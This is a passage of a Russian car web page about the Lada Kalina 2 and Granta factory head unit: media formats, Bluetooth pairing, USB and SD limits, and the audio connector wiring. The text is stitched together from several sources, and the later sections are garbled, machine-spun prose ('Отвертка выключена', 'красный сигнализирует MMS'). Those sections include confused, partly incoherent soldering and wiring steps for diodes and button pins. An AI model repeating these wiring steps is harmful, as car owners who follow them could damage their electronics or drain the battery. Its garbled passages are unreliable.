SD;</li><li>прошивка магнитолы Лада дает возможность просматривать изображения, сохраненные в форматах bmp, gif, jpe, jpg, jpeg;</li><li>максимальный размер фотографии не ограничен, однако если он превышает 2 Мб, то прошивка мультимедиа Калина будет его открывать от 2 до 10 секунд.</li></ul><h2>Подключение внешних устройств</h2><p>Отечественные разработчики позаботились о том, чтобы их творение было максимально адаптировано для работы со сторонними устройствами. Магнитола 2 din допускает использование беспроводных hands free, мобильных телефонов и внешних источников информации.</p><p>Чтобы не перегружать Ладу ненужными проводами и входами, соединение между магнитолой и внешним устройством происходит по Вluetooth-протоколу. Достаточно 1 раз установить необходимые настройки, чтобы система их запомнила.</p><p>При желании можно загрузить музыку с внешнего носителя на внутреннюю память магнитолы или слушать напрямую с флешки или телефона. Если выбирается второе, то звучание поступает из установленных в машине динамиков или беспроводных наушников. Когда речь заходит о подключении карт памяти, то они должны быть отформатированными определенным образом — FAT16/FAT32. Разъем для подключения находится с тыльной стороны.</p><p>Ремонт и гарантийное обслуживание заключаются в следующем. Если установка магнитолы в Калину была произведена правильно, то 1 раз в год необходимо делать профилактический осмотр в сервисном центре.</p><p><iframe src="https://www.youtube.com/embed/YcEOndx2Gjg"></iframe></p><p>Если срок обслуживания прошел, то все можно сделать в домашних условиях. Необходимо аккуратно отсоединить все провода. Воспользовавшись отверткой, следует ослабить крепления и снять магнитолу. Затем она доставляется в мастерскую, где происходит замена вышедшего из строя элемента.</p><h2>Подключение магнитолы калина 2</h2><p>При подключении управляющего входа автомагнитолы очень важно определить какой из контактов на колодке является силовым, а какой управляющим.</p><p>Для нештатных автомагнитол внимательно прочитайте инструкцию, обычно в переходнике магнитол имеется разъем позволяющий сменить пару силовой-управляющий местами. Добейтесь корректного подключения.</p><p>Для штатной магнитолы откусите тонкую перемычку на разъеме аудиоподготовки Калины. В большинстве случаев приходящий толстый провод является силовым, а тонкий управляющий. Амперметром замеряйте силу тока в цепи силовой-управляющий при включенной магнитоле. Потребляемый ток на управляющем проводе не должен превышать нескольких мА, если измерения показали, что ток от 200 мА и выше, то значит данный контакт является силовым, в этом случае необходимо поменять провода местами в колодке.</p><p>При подключении штатной магнитолы универсального расположения контактов нет. По опыту установки даже на одинаковых с виду магнитолах возможно различие в подключении.</p><p>Ниже приведены фотографии двух штатных магнитол установленных на калины с завода.</p><p style="clear: both"><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113609.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113609.jpg" /><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113617.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113617.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113623.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113623.jpg" /><noscript><img decoding="async" src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113626.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://comfortlin.ru/sites/default/files/styles/large/public/images/20121707113626.jpg" /></p><p>Как видите цепи питания и управления поменяны местами, не смотря на то, что это одна модель магнитолы, которая устанавливается с завода и имеет одинаковый партномер.</p><p><strong>При неправильном подключении вы гарантированно испортите модуль comfortLIN, в лучшем случае только выход магнитолы, в худшем возможен полный выход из строя. Будьте предельно внимательны.</strong></p><p>Так-же будьте внимательны при замене штатной магнитолы по гарантии, вполне может оказаться, что поменяют на обратный вашему вариант.</p><p>На представленных фотографиях можно отметить, что магнитолы отличаются наличием радиатора рядом с разъемами, на первой, и его отсутсвием на второй. Косвенно можете определить положение воводов по этим данным, но никаких гарантий, что не существует третьего варианта — нет. Будьте готовы к сюрпризам от Автоваза и два раза проверяйте куда что подключаете.</p><p style="clear: both"><noscript><img decoding="async" src="https://xn--80aal0a.xn--80asehdb/templates/city-skyline/images/StoVesta.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aal0a.xn--80asehdb/templates/city-skyline/images/StoVesta.jpg" /></p><p>На автомобили Лада Калина 2 и Лада Гранта завод изготовитель устанавливает аудиосистемы разных типов. В данном обзоре рассмотрим работу аудиосистемы (FM, USB, SD-карта, Bluetooth, Handsfree) с каталожным номером для Лада Гранта: 2190-7900010-20 и Лада Калина: 2190-7900010-40, р азница между ними только в креплениях. Эти штатные магнитолы Калины 2 и Гранты, устанавливаемая на комплектацию &#8220;норма&#8221;.</p><h2>Первые впечатления</h2><p>При первом взгляде на магнитолу можно сказать, что она гармонично вписывается в интерьер автомобиля. Нет ничего лишнего, что вызывало бы вопросы с точки зрения дизайна. Качество сборки радует, стоит заметить плавный, гладкий ход кнопок, отсутствие люфтов и приятный на ощупь пластик магнитолы. Подсветка магнитолы зеленого цвета.</p><p style="clear: both"><noscript><img decoding="async" src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419504225_podsv.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419504225_podsv.jpg" /></p><p>Включение магнитолы производится по нажатию специальной кнопки в верхнем левом углу магнитолы. Загрузка происходит в течении нескольких секунд на протяжении которых на дисплее на короткое время высвечивается надпись &#8220;Lada Kalina&#8221;.</p><h2>Возможности магнитолы</h2><p>В правой части магнитолы находится разъем USB, который предназначен для подключения:</p><ol><li>USB Flash card (USB 2.0 и 3.0 до 64 Гб);</li><li>USB Flash player с объемом памяти не менее 1024 Мб;</li><li>USB HDD с файловой системой FAT32;</li><li>Mobile phone (только в режиме зарядки).</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/niva-dlya-dalnih-puteshestvij.html" target="_blank" rel="dofollow" class="ua219315791baaf0260d1def530ced16e"><style>.ua219315791baaf0260d1def530ced16e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua219315791baaf0260d1def530ced16e:active, .ua219315791baaf0260d1def530ced16e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua219315791baaf0260d1def530ced16e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua219315791baaf0260d1def530ced16e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua219315791baaf0260d1def530ced16e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua219315791baaf0260d1def530ced16e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Нива для дальних путешествий</span></div></a></div><p>На левой части магнитолы располагается разъем для SD карт. Слот для карты памяти SD: поддерживает карты SD, SDHC размером 32 X 24 X 2,1 мм. SDHC до 32 Гб, SD до 32 Гб.</p><p>Таблица размещения файлов (FAT) подключенного прибора должна быть версии FAT16 ( 2 GB). Максимальное количество первичных разделов должно быть не более 4. Желательно, чтобы дерево каталогов у подключенного прибора имело не более восьми уровней. В одном каталоге должно быть не более 1000 файлов.</p><p>Во время проигрывания файлов на дисплее отображается вся необходимая информация о треке. Выбор источника воспроизведения осуществляется при помощи кнопки AUDIO в левой части магнитолы. Магнитола имеет предустановки эквалайзера (ДЖАЗ, ПОП, КЛАССИКА, ВОКАЛ и ПОЛЬЗОВАТЕЛЬ). Диапазон регулировок тембра НЧ, ВЧ, Баланса, Баланс фронт/тыл составляет от «-7» до «+7» единиц.</p><p style="clear: both"><noscript><img decoding="async" src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419503833_novay-panel-kalina3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2014-12/1419503833_novay-panel-kalina3.jpg" /></p><p>Магнитола имеет функцию Bluetooth и Handsfree. Подключить телефон можно при помощи длительного нажатия на кнопку с трубкой. При сопряжении на телефоне в списке найденных устройств должна появится надпись &#8220;ММС12&#8221;, пароль по умолчанию &#8220;0000&#8221;. После удачного подключения на дисплее магнитолы появится значок BT. Телефонная книга на магнитоле Калина 2 и Гранта отсутствует, но есть возможность сохранить в памяти магнитолы до 6 номеров. Также аудиосистема запоминает последний исходящий и входящий вызовы. Изготовитель не гарантирует работу с телефоном в режиме Handsfree у которого используется две или более SIM карт.</p><p>Магнитола позволяет прослушивать аудиофайлы с мобильного телефона. Для этого необходимо подключить телефон к магнитоле через Bluetooth и запустить плеер на телефоне. Производитель заявляет, что отдельные модели сотовых телефонов могут работать с данной магнитолой некорректно, это не является признаком неисправности.</p><p>Магнитола Калина 2 и Гранта имеет собственную батарею, которая позволяет сохранять пользовательские настройки после отключения АКБ в течении 10 дней.</p><h2>Поддерживаемые аудио форматы</h2><p>Аудиосистема поддерживает аудиоформаты (МР3. С постоянным или переменным битрейтом, скоростью передачи 32–320 кб/сек и частотой дискретизации 44,1/48 кГц; WMA. (без защиты DRM). С постоянным битрейтом и скоростью передачи 10–320 кб/сек, с переменным битрейтом и скоростью передачи 32–192 кб/сек.).</p><h2>Видео обзор магнитолы</h2><p><iframe src="https://www.youtube.com/embed/xSo74lsbkEM"></iframe></p><p>Штатная магнитола Калина 2 и Гранта имеет все необходимые функции для современного автомобиля. Работа аудиосистемы не вызывает нареканий, подвисаний нет, все операции выполняются мгновенно. Качество сборки на высоком уровне. К недостаткам можно отнести лишь отсутствие CD/DVD привода, но в настоящее время диски уже уходят в прошлое. Штатная магнитола Лада Калина 2 и Гранта без ЖК дисплея — хорошая альтернатива для тех кому физические кнопки удобнее сенсора.</p><p>Скачать руководство по экслпутации магнитолой (с 173 стр.): Чтобы скачать файлы нужно авторизироваться на сайте</p><p>Напомним, что на комплектации &#8220;Люкс&#8221; АвтоВАЗ устанавливает магнитолы с ЖК дисплеем.</p><p>На примере своего Универсала хотел бы написать немного о штатной аудиоподготовке Лады Калины. Насколько мне известно сейчас на всех автомобилях, начиная с комплектации «норма», имеется аудиоподготовка, которая включает в себя:</p><ul><li>Штекеры для подключения магнитолы</li><li>Провода для передних колонок</li><li>Провода для задних колонок</li></ul><p>Теперь все с фотографиями и более подробно опишу ниже. Итак, штекеры для подключения магнитолы находятся под заглушкой ниже блока управления отопителем. Если извлечь эту заглушку, то там будут два разъема серого и коричневого цвета.</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/shteker-kalina.jpg" /></p><p>Магнитолы подключается очень просто, серый цвет — вверх, коричневый — вниз. Что касается проводов в передних дверях, то чтобы до них добраться, нужно снять обшивку передней двери. Ниже на примере показаны выводы уже в прорезанной под колонку обшивке двери:</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provoda-kolonok-pered.jpg" /></p><p>А вот задние сначала пришлось немного поискать, с левой стороны провод нашелся быстро, так как находился возле плафона освещения багажника:</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-kolonka.jpg" /></p><p>А правый находится под обшивкой багажника, приклеенный скотчем к металлу задней арки, соответственно сначала придется поискать его рукой под обшивкой или же вообще ее снять. Вот на примере уже выведенные провода:</p><p style="clear: both"><noscript><img decoding="async" src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ladakalinablog.ru/wp-content/uploads/2013/04/provod-zad-pravyj.jpg" /></p><p>Многие калиноводы писали, что у них даже на «норме» никаких проводов нету, но я убедился в обратном. Для примера, моя Калина Универсал 2011 года выпуска. Провода задние пробовал подключать к колонке, все отлично работает, музыка льется. Так что установить музыку со штатной аудио-подготовкой проще простого.</p><h2>Search</h2><p>Не так давно АВТОВАЗ начал выпуск Lada Kalina с головным устройством. Ранее установку радио в Калине предлагали только дилеры в автосалонах в качестве дополнительной услуги, которую оплачивал клиент. Теперь у покупателя есть выбор между установкой музыкальной системы своими руками и покупкой автомобиля с уже установленным головным устройством.</p><p>Установлен звук Калины</p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kakuju-signalizaciju-stavit-na-shkodu-oktaviju-a7_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kakuju-signalizaciju-stavit-na-shkodu-oktaviju-a7_1.jpg" /></p><p>Технические характеристики головного устройства в подборке Калина Люкс:</p><ul><li>2DIN сенсорный экран;</li><li>наличие стерео радио;</li><li>возможность воспроизведения мультимедийных файлов;</li><li>возможность синхронизации с мобильным телефоном;</li><li>работает с блютузом.</li></ul><p>Разработка устройства — WindowsCE 6.0. Оперативная память — 128 МБ. CPU 5-го поколения. Эти особенности не могут не радовать поклонников продукции АвтоВАЗа, ведь теперь ездить на автомобиле стало намного приятнее.</p><p>Радиомагнитофон Kalina: технические характеристики Norma отличаются от роскошного отсутствия сенсорного экрана, возможности подключения Bluetooth и синхронизации с мобильным телефоном. Размер магнитолы — 1DIN, съемная панель. Некоторые уровни отделки салона имеют 4 динамика и антенну. Радио принимает широкий спектр радиоволн, может воспроизводить диски разных размеров, работать с USB-накопителями и SD-картами.</p><p>Также забавно, что машина с рации прошла все специальные испытания, прежде чем отправиться в массы. Они были испытаны при чрезвычайно низких и очень высоких температурах, а электрическая сопоставимость была проверена путем моделирования диапазона радиопомех.</p><p>Выбирая радио в своем автомобиле, вы должны решить, какой носитель использовать в качестве основного. Это сэкономит деньги. Если, например, автолюбитель уверен, что ему не нужен компакт-диск или магнитофон, то зачем платить за радио с помощью этих функций.</p><p><iframe src="https://www.youtube.com/embed/vNJO3aQgleg"></iframe></p><h3>Как установить радиоприемник 2 din Pioneer AppRadio SPH-DA110 в Лада Гранта (ОК)?</h3><p>Для тех, кто выбирает проигрыватели компакт-дисков, есть один небольшой недостаток, с которым производители пытаются бороться — потеря музыкальных фрагментов из-за тряски во время путешествий. Но прогресс не на месте, а механика совершенствуется. Наличие ISO в автомобиле и, соответственно, в аудиоустройстве упростит подключение. Наличие USB-адаптера позволяет воспроизводить музыку с разных носителей.</p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1.jpg" /></p><p>При выборе радио следует обратить внимание на силовые характеристики. У них больше всего и низкий порог. Высшая мощность используется иногда, кроме как в экстремальных ситуациях. <strong>Выбор следует делать в соответствии с номинальной мощностью, другими словами, той, которая используется в большинстве случаев.</strong> Зачастую производители указывают только самые высокие значения на упаковке, поэтому при выборе следует внимательно учитывать аннотацию (паспорт), а не коробку.</p><h4>You may also like</h4><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/ne-krutit-starter-pezho-307_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/ne-krutit-starter-pezho-307_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-kolec-na-teleskopicheskoj-udochke_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-kolec-na-teleskopicheskoj-udochke_3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-generatora-vaz-2109-na-bolee-moshhnyj_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/zamena-generatora-vaz-2109-na-bolee-moshhnyj_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/gde-predohraniteli-na-vaz-2114_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/gde-predohraniteli-na-vaz-2114_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-proverit-uroven-masla-v-akpp-ix35_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-proverit-uroven-masla-v-akpp-ix35_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-obogrev-zerkal-passat-b7_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-obogrev-zerkal-passat-b7_1.jpg" /></p><p>Также стоит обратить внимание на панель управления. Он должен быть максимально простым и удобным, потому что в большинстве случаев он будет использоваться во время движения. Изысканный дизайн может отвлечь дорогу. Удобные и понятные кнопки, регулировка подсветки будут только полезны. Обязательно проверьте спектр воспринимаемых частот. Поскольку радиостанции в основном транслируются в диапазоне частот от 80 до 110 МГц, лучше иметь тюнер.</p><p>Обратите внимание на количество выходов на колонки и резонансную частоту, она должна быть ниже.</p><p>Этапы удаления основного аппарата Калина:</p><ul><li>снять верхнюю съемную панель;</li><li>снять пластиковую рамку;</li><li>Используйте ключи на основном блоке, чтобы удалить систему из туннеля: Ключи вставка края магнитолы и тяните вперед;</li><li>Отсоедините разъемы от проводов и антенны.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/kak-ustanovit-ksenon-samostoyatelno-video.html" target="_blank" rel="dofollow" class="ud53706a6b2f6d26e911a5e621f8fbf8b"><style>.ud53706a6b2f6d26e911a5e621f8fbf8b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud53706a6b2f6d26e911a5e621f8fbf8b:active, .ud53706a6b2f6d26e911a5e621f8fbf8b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud53706a6b2f6d26e911a5e621f8fbf8b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud53706a6b2f6d26e911a5e621f8fbf8b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud53706a6b2f6d26e911a5e621f8fbf8b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud53706a6b2f6d26e911a5e621f8fbf8b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как установить ксенон самостоятельно видео</span></div></a></div><p>Вы можете установить радио с помощью профессионалов в специальном центре. Но на самом деле все можно сделать без помощи других, потому что в этом нет ничего сложного. Процедура занимает не более 2 часов, все зависит от навыков и опыта.</p><p>Владельцы автомобилей могут дать еще один шанс головному устройству, настроив его. Повторное мигание программного обеспечения сделает интерфейс более комфортным, увеличит производительность и срок службы устройства.</p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-ustanovit-2-din-magnitolu-v-kalinu_1_1.jpg" /></p><p>Демонтаж стандартной аудиосистемы завершен</p><p>Не зная всех тонкостей подключения радиоприемника, нереально правильно выполнить установку, в конце концов это приведет к требовательному уровню заряда батареи.</p><p>Подключите радио параллельно с красным и желтым проводом. Это соединение позволяет аварийно завершить работу и завершить работу системы только с помощью кнопки на панели самого устройства. Время от времени радиосхема специально спроектирована так, что усилитель находится в режиме ожидания. Эта система потребляет больше энергии, так как батарея быстро разряжается.</p><p>Какова правильная настройка радио? Сначала нужно выбрать 4 основных провода, каждый из которых имеет свой цвет и выполняет определенную функцию. Темный провод идет на землю, желтый обеспечивает питание памяти и самой аудиосистемы, красный сигнализирует MMS, а синий включает антенну и другие вероятные устройства.</p><p>Перед подключением мастера советуют вам придумать облегченную схему, которая позволит вам подключить радио к зажиганию, которое будет заряжать аккумулятор гораздо дольше. При работе с проводами и цепями вам нужно будет закрепить разъем. Это упростит работу и осведомленность о схеме.</p><p>Схема собрана в следующем порядке:</p><ul><li>к плате припаяны два диода — VD1 и VD2;</li><li>красноватые провода припаяны к аноду VD1;</li><li>другой красноватый провод, припаянный к катодам VD1 и VD2;</li><li>оба синих провода подключены к аноду VD2.</li></ul><p>Устройство может быть защищено специальными кембриками — это позволит избежать повреждений.</p><p>Перед подключением цепи необходимо вытащить магнитолу и сдвинуть, консоль со всем этим снимать не нужно.</p><p>Подключите все провода в правильном порядке:</p><ul><li>провод № 1 подключен к контакту кнопкой обогрева заднего стекла;</li><li>2-й провод подключен к мультимедийной системе;</li><li>провод № 3 припаян к синему цвету, который отвечает за включение антенны;</li><li>4-й провод припаян к синему антенному проводу.</li></ul><h4>You may also like</h4><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-vebasto-bmv-e39_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-vkljuchit-vebasto-bmv-e39_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-pravilno-razvesti-krasku-dlja-pokraski-avto_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-pravilno-razvesti-krasku-dlja-pokraski-avto_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-snjat-toplivnyj-filtr-shkoda-oktavija_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-snjat-toplivnyj-filtr-shkoda-oktavija_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-rele-startera-na-kamaze_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-rele-startera-na-kamaze_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-datchik-skorosti-na-reno-kangu_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/gde-nahoditsja-datchik-skorosti-na-reno-kangu_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://autointerline.ru/wp-content/uploads/2020/02/kak-zamenit-rulevye-tjagi-na-vaz-2107_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autointerline.ru/wp-content/uploads/2020/02/kak-zamenit-rulevye-tjagi-na-vaz-2107_1.jpg" /></p><p>Предварительно собранная доска может быть закреплена внутри торпеды с помощью фиксированной стяжки. <strong>При соединении всех контактов используется только метод уплотнения, изолированный термоусадкой.</strong> Отвертка выключена. Перед началом работы абсолютно необходимо отключить аккумулятор.</p><p>При таком подключении радио будет прерываться только при включенном зажигании, но когда оно выключено, оно будет работать до тех пор, пока драйвер не выключит его. Повторное подключение может произойти, когда автомобиль снова заводится.</p><p>Существует еще один способ подключения радиоприемника, благодаря которому он включается не зажиганием, а отдельной кнопкой.</p><p>Монтажные блоки для установки аудиосистемы</p><p>Если провода колодок маленькие (а это часто бывает), лучше их собрать заранее, паяя. Скручивание не подходит и не должно использоваться.</p><p>Кнопка подключена следующим образом:</p><ul><li>вилка А — для заземления;</li><li>Б — переходы от освещения боковых фонарей;</li><li>C — извлекается из пэда, полученного кнопкой;</li><li>D — подает индикатор;</li><li>1 — провод аккумулятора (красноватый);</li><li>2 — красноватое радио.</li></ul><p><iframe src="https://www.youtube.com/embed/4WbaEDAVsn4"></iframe></p><h3>Установка 2din магнитолы в Ниве</h3><p>Два контакта должны быть спаяны вместе в одном блоке — 2 и D. Кнопка монтируется без снятия консоли. Достаточно будет снять соответствующую заглушку.</p><p>Отрежьте провод, подходящий для радиоконтактов красноватого провода, и припаяйте к участкам 1 и 2 провода. A и B должны быть подключены к одним и тем же контактам с помощью кнопки обогрева заднего стекла или других аналогичных кнопок. Не забывайте отсоединять батарею во время всех электромонтажных работ.</p><p>Когда все подключено и припаяно, вам необходимо снова проверить систему и убедиться в правильности схемы и соединений. Слайд и съемная панель радио затем заменяются. Последний шаг — проверить, как все работает. Теперь включите и выключите радио последней кнопкой, не беспокоясь о заряде батареи. Одной из приятных особенностей этого подключения является то, что при 